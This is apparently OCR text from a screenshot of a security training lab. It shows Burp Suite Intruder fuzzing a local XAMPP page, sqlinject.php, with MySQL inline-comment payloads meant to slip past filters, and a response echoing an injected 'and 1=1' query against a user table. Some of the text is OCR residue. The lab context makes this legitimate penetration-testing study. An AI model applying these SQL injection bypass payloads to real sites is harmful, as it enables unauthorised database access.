 AttackWin - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Test
Windows 7 x86
Circle
DeeLMind
VulEnv
ubuntu-sql
Windows 7 x64 Office-sql
Wireless
AV
360
tmp
0Exploit
MacOS
Devlop
DevlopWin
DevlopLinux
Attack
AttackWin
AttackKali
ParrotOS
ReVuln
CTF
AWD
CTFRP
Intranet
WindowsUser
SServer
K8S
TServer2019
TServer2016
Server2012
Windows 11
Shared VMs
DevlopWin AttackWin Windows 7 x64 Office-sql
Attack Save Columns 3. Intruder attack of 192.168.193.130 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3 /*%"!/*/ 200 5334
4 /*%"/!*/ 200 5334
13 /*"%!/*/ 200 5334
14 /*"%/!*/ 200 5334
15 /*"!%/*/ 200 5334
16 /*"!/%*/ 200 5334
17 /*"/%!*/ 200 5334
18 /*"/!%*/ 200 5334
0 400 531
7 /*!%"/*/ 200 436
8 /*!%/"*/ 200 436
9 /*!"%/*/ 200 436
10 /*!"/%*/ 200 436
11 /*!/%"*/ 200 436
1 /*%!"/*/ 200 402
2 /*%!/"*/ 200 402
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Jul 2021 12:37:58 GMT
3 Server: Apache/2.4.47 (Win64) OpenSSL/1.1.1k PHP/8.0.6
4 Content-Length: 244
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 id=1 /*!"/%*/and/*!"/%*/1=1</br>
SELECT id, username,pass FROM duser where id=1 /*!"/%*/and/*!"/%*/1=1</br>
<br />
9 <b>
Warning
</b>
: Attempt to read property "num_rows" on bool in <b>
C:\xampp\htdocs\sqlinject.php
</b>
on line <b>
21
</b>
<br />
10 0 ½á¹û
Search...
0 matches
Finished
漏洞银行
BUGBANK
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
31°C 空气良 83 英